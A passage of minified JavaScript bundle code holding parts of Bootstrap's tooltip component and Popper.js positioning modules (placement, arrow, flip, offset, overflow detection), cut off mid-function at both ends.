t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=c.default.getDataAttributes(this._element);for(const t of Object.keys(e))m.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:e.getElement(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=H.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}constructor(t,e){if(void 0===u)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}}return e.defineJQueryPlugin(H),H}(o("jGZDb"),o("rPfsX"),o("hqJWB"),o("bdPcG"),o("hLeWZ"),o("6GWnh"),o("g1Tum"))})),o.register("jGZDb",(function(n,i){e(n.exports,"popperGenerator",(function(){return o("1TWnW").popperGenerator})),e(n.exports,"detectOverflow",(function(){return o("54LSF").default})),e(n.exports,"createPopperBase",(function(){return o("1TWnW").createPopper})),e(n.exports,"createPopper",(function(){return o("9OlD6").createPopper})),e(n.exports,"createPopperLite",(function(){return o("1asL1").createPopper}));var r=o("b0oZF"),s=o("aNKCo");o("1TWnW"),o("54LSF"),o("9OlD6"),o("1asL1");t(n.exports,r),t(n.exports,s)})),o.register("b0oZF",(function(t,n){e(t.exports,"top",(function(){return i})),e(t.exports,"bottom",(function(){return r})),e(t.exports,"right",(function(){return o})),e(t.exports,"left",(function(){return s})),e(t.exports,"auto",(function(){return a})),e(t.exports,"basePlacements",(function(){return l})),e(t.exports,"start",(function(){return u})),e(t.exports,"end",(function(){return f})),e(t.exports,"clippingParents",(function(){return c})),e(t.exports,"viewport",(function(){return d})),e(t.exports,"popper",(function(){return p})),e(t.exports,"reference",(function(){return h})),e(t.exports,"variationPlacements",(function(){return m})),e(t.exports,"placements",(function(){return g})),e(t.exports,"beforeRead",(function(){return b})),e(t.exports,"read",(function(){return v})),e(t.exports,"afterRead",(function(){return _})),e(t.exports,"beforeMain",(function(){return y})),e(t.exports,"main",(function(){return x})),e(t.exports,"afterMain",(function(){return w})),e(t.exports,"beforeWrite",(function(){return E})),e(t.exports,"write",(function(){return T})),e(t.exports,"afterWrite",(function(){return A})),e(t.exports,"modifierPhases",(function(){return O}));var i="top",r="bottom",o="right",s="left",a="auto",l=[i,r,o,s],u="start",f="end",c="clippingParents",d="viewport",p="popper",h="reference",m=l.reduce((function(t,e){return t.concat([e+"-"+u,e+"-"+f])}),[]),g=[].concat(l,[a]).reduce((function(t,e){return t.concat([e,e+"-"+u,e+"-"+f])}),[]),b="beforeRead",v="read",_="afterRead",y="beforeMain",x="main",w="afterMain",E="beforeWrite",T="write",A="afterWrite",O=[b,v,_,y,x,w,E,T,A]})),o.register("aNKCo",(function(t,n){e(t.exports,"applyStyles",(function(){return o("jgvRx").default})),e(t.exports,"arrow",(function(){return o("138kr").default})),e(t.exports,"computeStyles",(function(){return o("4AZNf").default})),e(t.exports,"eventListeners",(function(){return o("g7f3E").default})),e(t.exports,"flip",(function(){return o("9DMz7").default})),e(t.exports,"hide",(function(){return o("7BuNt").default})),e(t.exports,"offset",(function(){return o("fiDfL").default})),e(t.exports,"popperOffsets",(function(){return o("dsRDf").default})),e(t.exports,"preventOverflow",(function(){return o("4oCuF").default}));o("jgvRx"),o("138kr"),o("4AZNf"),o("g7f3E"),o("9DMz7"),o("7BuNt"),o("fiDfL"),o("dsRDf"),o("4oCuF")})),o.register("jgvRx",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("24MqT"),r=o("1jiP6");var s={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var n=e.styles[t]||{},o=e.attributes[t]||{},s=e.elements[t];(0,r.isHTMLElement)(s)&&(0,i.default)(s)&&(Object.assign(s.style,n),Object.keys(o).forEach((function(t){var e=o[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach((function(t){var o=e.elements[t],s=e.attributes[t]||{},a=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce((function(t,e){return t[e]="",t}),{});(0,r.isHTMLElement)(o)&&(0,i.default)(o)&&(Object.assign(o.style,a),Object.keys(s).forEach((function(t){o.removeAttribute(t)})))}))}},requires:["computeStyles"]}})),o.register("24MqT",(function(t,n){function i(t){return t?(t.nodeName||"").toLowerCase():null}e(t.exports,"default",(function(){return i}))})),o.register("1jiP6",(function(t,n){e(t.exports,"isElement",(function(){return r})),e(t.exports,"isHTMLElement",(function(){return s})),e(t.exports,"isShadowRoot",(function(){return a}));var i=o("c6vZl");function r(t){return t instanceof(0,i.default)(t).Element||t instanceof Element}function s(t){return t instanceof(0,i.default)(t).HTMLElement||t instanceof HTMLElement}function a(t){return"undefined"!=typeof ShadowRoot&&(t instanceof(0,i.default)(t).ShadowRoot||t instanceof ShadowRoot)}})),o.register("c6vZl",(function(t,n){function i(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}e(t.exports,"default",(function(){return i}))})),o.register("138kr",(function(t,n){e(t.exports,"default",(function(){return p}));var i=o("3mLqD"),r=o("k4Zcn"),s=o("7ArWR"),a=o("aXGoe"),l=o("b2k8O"),u=o("5sqWM"),f=o("5G7ZP"),c=o("aJnDa"),d=o("b0oZF");var p={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,o=t.name,s=t.options,p=n.elements.arrow,h=n.modifiersData.popperOffsets,m=(0,i.default)(n.placement),g=(0,l.default)(m),b=[d.left,d.right].indexOf(m)>=0?"height":"width";if(p&&h){var v=function(t,e){return t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t,(0,f.default)("number"!=typeof t?t:(0,c.default)(t,d.basePlacements))}(s.padding,n),_=(0,r.default)(p),y="y"===g?d.top:d.left,x="y"===g?d.bottom:d.right,w=n.rects.reference[b]+n.rects.reference[g]-h[g]-n.rects.popper[b],E=h[g]-n.rects.reference[g],T=(0,a.default)(p),A=T?"y"===g?T.clientHeight||0:T.clientWidth||0:0,O=w/2-E/2,P=v[y],D=A-_[b]-v[x],C=A/2-_[b]/2+O,k=(0,u.within)(P,C,D),L=g;n.modifiersData[o]=((e={})[L]=k,e.centerOffset=k-C,e)}},effect:function(t){var e=t.state,n=t.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=e.elements.popper.querySelector(i)))&&(0,s.default)(e.elements.popper,i)&&(e.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}})),o.register("3mLqD",(function(t,n){function i(t){return t.split("-")[0]}e(t.exports,"default",(function(){return i}))})),o.register("k4Zcn",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("iw2a4");function r(t){var e=(0,i.default)(t),n=t.offsetWidth,r=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-r)<=1&&(r=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:r}}})),o.register("iw2a4",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("1jiP6"),r=o("e1kkm"),s=o("c6vZl"),a=o("ez8QG");function l(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var o=t.getBoundingClientRect(),l=1,u=1;e&&(0,i.isHTMLElement)(t)&&(l=t.offsetWidth>0&&(0,r.round)(o.width)/t.offsetWidth||1,u=t.offsetHeight>0&&(0,r.round)(o.height)/t.offsetHeight||1);var f=((0,i.isElement)(t)?(0,s.default)(t):window).visualViewport,c=!(0,a.default)()&&n,d=(o.left+(c&&f?f.offsetLeft:0))/l,p=(o.top+(c&&f?f.offsetTop:0))/u,h=o.width/l,m=o.height/u;return{width:h,height:m,top:p,right:d+h,bottom:p+m,left:d,x:d,y:p}}})),o.register("e1kkm",(function(t,n){e(t.exports,"max",(function(){return i})),e(t.exports,"min",(function(){return r})),e(t.exports,"round",(function(){return o}));var i=Math.max,r=Math.min,o=Math.round})),o.register("ez8QG",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("dltFP");function r(){return!/^((?!chrome|android).)*safari/i.test((0,i.default)())}})),o.register("dltFP",(function(t,n){function i(){var t=navigator.userAgentData;return null!=t&&t.brands?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}e(t.exports,"default",(function(){return i}))})),o.register("7ArWR",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1jiP6");function r(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&(0,i.isShadowRoot)(n)){var r=e;do{if(r&&t.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}})),o.register("aXGoe",(function(t,n){e(t.exports,"default",(function(){return d}));var i=o("c6vZl"),r=o("24MqT"),s=o("dHC7B"),a=o("1jiP6"),l=o("3XHns"),u=o("3eGyH"),f=o("dltFP");function c(t){return(0,a.isHTMLElement)(t)&&"fixed"!==(0,s.default)(t).position?t.offsetParent:null}function d(t){for(var e=(0,i.default)(t),n=c(t);n&&(0,l.default)(n)&&"static"===(0,s.default)(n).position;)n=c(n);return n&&("html"===(0,r.default)(n)||"body"===(0,r.default)(n)&&"static"===(0,s.default)(n).position)?e:n||function(t){var e=/firefox/i.test((0,f.default)());if(/Trident/i.test((0,f.default)())&&(0,a.isHTMLElement)(t)&&"fixed"===(0,s.default)(t).position)return null;var n=(0,u.default)(t);for((0,a.isShadowRoot)(n)&&(n=n.host);(0,a.isHTMLElement)(n)&&["html","body"].indexOf((0,r.default)(n))<0;){var i=(0,s.default)(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||e&&"filter"===i.willChange||e&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(t)||e}})),o.register("dHC7B",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("c6vZl");function r(t){return(0,i.default)(t).getComputedStyle(t)}})),o.register("3XHns",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("24MqT");function r(t){return["table","td","th"].indexOf((0,i.default)(t))>=0}})),o.register("3eGyH",(function(t,n){e(t.exports,"default",(function(){return a}));var i=o("24MqT"),r=o("f65P4"),s=o("1jiP6");function a(t){return"html"===(0,i.default)(t)?t:t.assignedSlot||t.parentNode||((0,s.isShadowRoot)(t)?t.host:null)||(0,r.default)(t)}})),o.register("f65P4",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1jiP6");function r(t){return(((0,i.isElement)(t)?t.ownerDocument:t.document)||window.document).documentElement}})),o.register("b2k8O",(function(t,n){function i(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}e(t.exports,"default",(function(){return i}))})),o.register("5sqWM",(function(t,n){e(t.exports,"within",(function(){return r})),e(t.exports,"withinMaxClamp",(function(){return s}));var i=o("e1kkm");function r(t,e,n){return(0,i.max)(t,(0,i.min)(e,n))}function s(t,e,n){var i=r(t,e,n);return i>n?n:i}})),o.register("5G7ZP",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1832R");function r(t){return Object.assign({},(0,i.default)(),t)}})),o.register("1832R",(function(t,n){function i(){return{top:0,right:0,bottom:0,left:0}}e(t.exports,"default",(function(){return i}))})),o.register("aJnDa",(function(t,n){function i(t,e){return e.reduce((function(e,n){return e[n]=t,e}),{})}e(t.exports,"default",(function(){return i}))})),o.register("4AZNf",(function(t,n){e(t.exports,"default",(function(){return h}));var i=o("b0oZF"),r=o("aXGoe"),s=o("c6vZl"),a=o("f65P4"),l=o("dHC7B"),u=o("3mLqD"),f=o("aQptW"),c=o("e1kkm"),d={top:"auto",right:"auto",bottom:"auto",left:"auto"};function p(t){var e,n=t.popper,o=t.popperRect,u=t.placement,f=t.variation,p=t.offsets,h=t.position,m=t.gpuAcceleration,g=t.adaptive,b=t.roundOffsets,v=t.isFixed,_=p.x,y=void 0===_?0:_,x=p.y,w=void 0===x?0:x,E="function"==typeof b?b({x:y,y:w}):{x:y,y:w};y=E.x,w=E.y;var T=p.hasOwnProperty("x"),A=p.hasOwnProperty("y"),O=i.left,P=i.top,D=window;if(g){var C=(0,r.default)(n),k="clientHeight",L="clientWidth";if(C===(0,s.default)(n)&&(C=(0,a.default)(n),"static"!==(0,l.default)(C).position&&"absolute"===h&&(k="scrollHeight",L="scrollWidth")),u===i.top||(u===i.left||u===i.right)&&f===i.end)P=i.bottom,w-=(v&&C===D&&D.visualViewport?D.visualViewport.height:C[k])-o.height,w*=m?1:-1;if(u===i.left||(u===i.top||u===i.bottom)&&f===i.end)O=i.right,y-=(v&&C===D&&D.visualViewport?D.visualViewport.width:C[L])-o.width,y*=m?1:-1}var j,M=Object.assign({position:h},g&&d),S=!0===b?function(t){var e=t.x,n=t.y,i=window.devicePixelRatio||1;return{x:(0,c.round)(e*i)/i||0,y:(0,c.round)(n*i)/i||0}}({x:y,y:w}):{x:y,y:w};return y=S.x,w=S.y,m?Object.assign({},M,((j={})[P]=A?"0":"",j[O]=T?"0":"",j.transform=(D.devicePixelRatio||1)<=1?"translate("+y+"px, "+w+"px)":"translate3d("+y+"px, "+w+"px, 0)",j)):Object.assign({},M,((e={})[P]=A?w+"px":"",e[O]=T?y+"px":"",e.transform="",e))}var h={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,r=void 0===i||i,o=n.adaptive,s=void 0===o||o,a=n.roundOffsets,l=void 0===a||a,c={placement:(0,u.default)(e.placement),variation:(0,f.default)(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,p(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,p(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}}})),o.register("aQptW",(function(t,n){function i(t){return t.split("-")[1]}e(t.exports,"default",(function(){return i}))})),o.register("g7f3E",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("c6vZl"),r={passive:!0};var s={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,o=t.options,s=o.scroll,a=void 0===s||s,l=o.resize,u=void 0===l||l,f=(0,i.default)(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return a&&c.forEach((function(t){t.addEventListener("scroll",n.update,r)})),u&&f.addEventListener("resize",n.update,r),function(){a&&c.forEach((function(t){t.removeEventListener("scroll",n.update,r)})),u&&f.removeEventListener("resize",n.update,r)}},data:{}}})),o.register("9DMz7",(function(t,n){e(t.exports,"default",(function(){return c}));var i=o("lLvoL"),r=o("3mLqD"),s=o("dLhym"),a=o("54LSF"),l=o("bUoFV"),u=o("b0oZF"),f=o("aQptW");var c={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,o=t.name;if(!e.modifiersData[o]._skip){for(var c=n.mainAxis,d=void 0===c||c,p=n.altAxis,h=void 0===p||p,m=n.fallbackPlacements,g=n.padding,b=n.boundary,v=n.rootBoundary,_=n.altBoundary,y=n.flipVariations,x=void 0===y||y,w=n.allowedAutoPlacements,E=e.options.placement,T=(0,r.default)(E),A=m||(T===E||!x?[(0,i.default)(E)]:function(t){if((0,r.default)(t)===u.auto)return[];var e=(0,i.default)(t);return[(0,s.default)(t),e,(0,s.default)(e)]}(E)),O=[E].concat(A).reduce((function(t,n){return t.concat((0,r.default)(n)===u.auto?(0,l.default)(e,{placement:n,boundary:b,rootBoundary:v,padding:g,flipVariations:x,allowedAutoPlacements:w}):n)}),[]),P=e.rects.reference,D=e.rects.popper,C=new Map,k=!0,L=O[0],j=0;j<O.length;j++){var M=O[j],S=(0,r.default)(M),N=(0,f.default)(M)===u.start,F=[u.top,u.bottom].indexOf(S)>=0,W=F?"width":"height",H=(0,a.default)(e,{placement:M,boundary:b,rootBoundary:v,altBoundary:_,padding:g}),R=F?N?u.right:u.left:N?u.bottom:u.top;P[W]>D[W]&&(R=(0,i.default)(R));var q=(0,i.default)(R),G=[];if(d&&G.push(H[S]<=0),h&&G.push(H[R]<=0,H[q]<=0),G.every((function(t){return t}))){L=M,k=!1;break}C.set(M,G)}if(k)for(var B=function(t){var e=O.find((function(e){var n=C.get(e);if(n)return n.slice(0,t).every((function(t){return t}))}));if(e)return L=e,"break"},z=x?3:1;z>0;z--){if("break"===B(z))break}e.placement!==L&&(e.modifiersData[o]._skip=!0,e.placement=L,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}})),o.register("lLvoL",(function(t,n){e(t.exports,"default",(function(){return r}));var i={left:"right",right:"left",bottom:"top",top:"bottom"};function r(t){return t.replace(/left|right|bottom|top/g,(function(t){return i[t]}))}})),o.register("dLhym",(function(t,n){e(t.exports,"default",(function(){return r}));var i={start:"end",end:"start"};function r(t){return t.replace(/start|end/g,(function(t){return i[t]}))}})),o.register("54LSF",(function(t,n){e(t.exports,"default",(function(){return p}));var i=o("30ypT"),r=o("f65P4"),s=o("iw2a4"),a=o("cDw4i"),l=o("11C8L"),u=o("b0oZF"),f=o("1jiP6"),c=o("5G7ZP"),d=o("aJnDa");function p(t,e){void 0===e&&(e={});var n=e,o=n.placement,p=void 0===o?t.placement:o,h=n.strategy,m=void 0===h?t.strategy:h,g=n.boundary,b=void 0===g?u.clippingParents:g,v=n.rootBoundary,_=void 0===v?u.viewport:v,y=n.elementContext,x=void 0===y?u.popper:y,w=n.altBoundary,E=void 0!==w&&w,T=n.padding,A=void 0===T?0:T,O=(0,c.default)("number"!=typeof A?A:(0,d.default)(A,u.basePlacements)),P=x===u.popper?u.reference:u.popper,D=t.rects.popper,C=t.elements[E?P:x],k=(0,i.default)((0,f.isElement)(C)?C:C.contextElement||(0,r.default)(t.elements.popper),b,_,m),L=(0,s.default)(t.elements.reference),j=(0,a.default)({reference:L,element:D,strategy:"absolute",placement:p}),M=(0,l.default)(Object.assign({},D,j)),S=x===u.popper?M:L,N={top:k.top-S.top+O.top,bottom:S.bottom-k.bottom+O.bottom,left:k.left-S.left+O.left,right:S.right-k.right+O.right},F=t.modifiersData.offset;if(x===u.popper&&F){var W=F[p];Object.keys(N).forEach((function(t){var e=[u.right,u.bottom].indexOf(t)>=0?1:-1,n=[u.top,u.bottom].indexOf(t)>=0?"y":"x";N[t]+=W[n]*e}))}return N}})),o.register("30ypT",(function(t,n){e(t.exports,"default",(function(){return _}));var i=o("b0oZF"),r=o("iqbzW"),s=o("2AZPb"),a=o("giK0Z"),l=o("aXGoe"),u=o("f65P4"),f=o("dHC7B"),c=o("1jiP6"),d=o("iw2a4"),p=o("3eGyH"),h=o("7ArWR"),m=o("24MqT"),g=o("11C8L"),b=o("e1kkm");function v(t,e,n){return e===i.viewport?(0,g.default)((0,r.default)(t,n)):(0,c.isElement)(e)?function(t,e){var n=(0,d.default)(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):(0,g.default)((0,s.default)((0,u.default)(t)))}function _(t,e,n,i){var r="clippingParents"===e?function(t){var e=(0,a.default)((0,p.default)(t)),n=["absolute","fixed"].indexOf((0,f.default)(t).position)>=0&&(0,c.isHTMLElement)(t)?(0,l.default)(t):t;return(0,c.isElement)(n)?e.filter((function(t){return(0,c.isElement)(t)&&(0,h.default)(t,n)&&"body"!==(0,m.default)(t)})):[]}(t):[].concat(e),o=[].concat(r,[n]),s=o[0],u=o.reduce((function(e,n){var r=v(t,n,i);return e.top=(0,b.max)(r.top,e.top),e.right=(0,b.min)(r.right,e.right),e.bottom=(0,b.min)(r.bottom,e.bottom),e.left=(0,b.max)(r.left,e.left),e}),v(t,s,i));return u.width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u}})),o.register("iqbzW",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("c6vZl"),r=o("f65P4"),s=o("cQqGC"),a=o("ez8QG");function l(t,e){var n=(0,i.default)(t),o=(0,r.default)(t),l=n.visualViewport,u=o.clientWidth,f=o.clientHeight,c=0,d=0;if(l){u=l.width,f=l.height;var p=(0,a.default)();(p||!p&&"fixed"===e)&&(c=l.offsetLeft,d=l.offsetTop)}return{width:u,height:f,x:c+(0,s.default)(t),y:d}}})),o.register("cQqGC",(function(t,n){e(t.exports,"default",(function(){return a}));var i=o("iw2a4"),r=o("f65P4"),s=o("7Uir9");function a(t){return(0,i.default)((0,r.default)(t)).left+(0,s.default)(t).scrollLeft}})),o.register("7Uir9",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("c6vZl");function r(t){var e=(0,i.default)(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}})),o.register("2AZPb",(function(t,n){e(t.exports,"default",(function(){return u}));var i=o("f65P4"),r=o("dHC7B"),s=o("cQqGC"),a=o("7Uir9"),l=o("e1kkm");function u(t){var e,n=(0,i.default)(t),o=(0,a.default)(t),u=null==(e=t.ownerDocument)?void 0:e.body,f=(0,l.max)(n.scrollWidth,n.clientWidth,u?u.scrollWidth:0,u?u.clientWidth:0),c=(0,l.max)(n.scrollHeight,n.clientHeight,u?u.scrollHeight:0,u?u.clientHeight:0),d=-o.scrollLeft+(0,s.default)(t),p=-o.scrollTop;return"rtl"===(0,r.default)(u||n).direction&&(d+=(0,l.max)(n.clientWidth,u?u.clientWidth:0)-f),{width:f,height:c,x:d,y:p}}})),o.register("giK0Z",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("jYU09"),r=o("3eGyH"),s=o("c6vZl"),a=o("cEeSN");function l(t,e){var n;void 0===e&&(e=[]);var o=(0,i.default)(t),u=o===(null==(n=t.ownerDocument)?void 0:n.body),f=(0,s.default)(o),c=u?[f].concat(f.visualViewport||[],(0,a.default)(o)?o:[]):o,d=e.concat(c);return u?d:d.concat(l((0,r.default)(c)))}})),o.register("jYU09",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("3eGyH"),r=o("cEeSN"),s=o("24MqT"),a=o("1jiP6");function l(t){return["html","body","#document"].indexOf((0,s.default)(t))>=0?t.ownerDocument.body:(0,a.isHTMLElement)(t)&&(0,r.default)(t)?t:l((0,i.default)(t))}})),o.register("cEeSN",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("dHC7B");function r(t){var e=(0,i.default)(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}})),o.register("11C8L",(function(t,n){function i(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}e(t.exports,"default",(function(){return i}))})),o.register("cDw4i",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("3mLqD"),r=o("aQptW"),s=o("b2k8O"),a=o("b0oZF");function l(t){var e,n=t.reference,o=t.element,l=t.placement,u=l?(0,i.default)(l):null,f=l?(0,r.default)(l):null,c=n.x+n.width/2-o.width/2,d=n.y+n.height/2-o.height/2;switch(u){case a.top:e={x:c,y:n.y-o.height};break;case a.bottom:e={x:c,y:n.y+n.height};break;case a.right:e={x:n.x+n.width,y:d};break;case a.left:e={x:n.x-o.width,y:d};break;default:e={x:n.x,y:n.y}}var p=u?(0,s.default)(u):null;if(null!=p){var h="y"===p?"height":"width";switch(f){case a.start:e[p]=e[p]-(n[h]/2-o[h]/2);break;case a.end:e[p]=e[p]+(n[h]/2-o[h]/2)}}return e}})),o.register("bUoFV",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("aQptW"),r=o("b0oZF"),s=o("54LSF"),a=o("3mLqD");function l(t,e){void 0===e&&(e={});var n=e,o=n.placement,l=n.boundary,u=n.rootBoundary,f=n.padding,c=n.flipVariations,d=n.allowedAutoPlacements,p=void 0===d?r.placements:d,h=(0,i.default)(o),m=h?c?r.variationPlacements:r.variationPlacements.filter((function(t){return(0,i.default)(t)===h})):r.basePlacements,g=m.filter((function(t){return p.indexOf(t)>=0}));0===g.length&&(g=m);var b=g.reduce((function(e,n){return e[n]=(0,s.default)(t,{placement:n,boundary:l,rootBoundary:u,padding:f})[(0,a.default)(n)],e}),{});return Object.keys(b).sort((function(t,e){return b[t]-b[e]}))}})),o.register("7BuNt",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("b0oZF"),r=o("54LSF");function s(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function a(t){return[i.top,i.right,i.bottom,i.left].some((function(e){return t[e]>=0}))}var l={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,l=e.modifiersData.preventOverflow,u=(0,r.default)(e,{elementContext:"reference"}),f=(0,r.default)(e,{altBoundary:!0}),c=s(u,i),d=s(f,o,l),p=a(c),h=a(d);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:d,isReferenceHidden:p,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":p,"data-popper-escaped":h})}}})),o.register("fiDfL",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("3mLqD"),r=o("b0oZF");var s={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,o=t.name,s=n.offset,a=void 0===s?[0,0]:s,l=r.placements.reduce((function(t,n){return t[n]=function(t,e,n){var o=(0,i.default)(t),s=[r.left,r.top].indexOf(o)>=0?-1:1,a="function"==typeof n?n(Object.assign({},e,{placement:t})):n,l=a[0],u=a[1];return l=l||0,u=(u||0)*s,[r.left,r.right].indexOf(o)>=0?{x:u,y:l}:{x:l,y:u}}(n,e.rects,a),t}),{}),u=l[e.placement],f=u.x,c=u.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=f,e.modifiersData.popperOffsets.y+=c),e.modifiersData[o]=l}}})),o.register("dsRDf",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("cDw4i");var r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=(0,i.default)({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}}})),o.register("4oCuF",(function(t,n){e(t.exports,"default",(function(){return m}));var i=o("b0oZF"),r=o("3mLqD"),s=o("b2k8O"),a=o("9nlnp"),l=o("5sqWM"),u=o("k4Zcn"),f=o("aXGoe"),c=o("54LSF"),d=o("aQptW"),p=o("1832R"),h=o("e1kkm");var m={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,o=t.name,m=n.mainAxis,g=void 0===m||m,b=n.altAxis,v=void 0!==b&&b,_=n.boundary,y=n.rootBoundary,x=n.altBoundary,w=n.padding,E=n.tether,T=void 0===E||E,A=n.tetherOffset,O=void 0===A?0:A,P=(0,c.default)(e,{boundary:_,rootBoundary:y,padding:w,altBoundary:x}),D=(0,r.default)(e.placement),C=(0,d.default)(e.placement),k=!C,L=(0,s.default)(D),j=(0,a.default)(L),M=e.modifiersData.popperOffsets,S=e.rects.reference,N=e.rects.popper,F="function"==typeof O?O(Object.assign({},e.rects,{placement:e.placement})):O,W="number"==typeof F?{mainAxis:F,altAxis:F}:Object.assign({mainAxis:0,altAxis:0},F),H=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,R={x:0,y:0};if(M){if(g){var 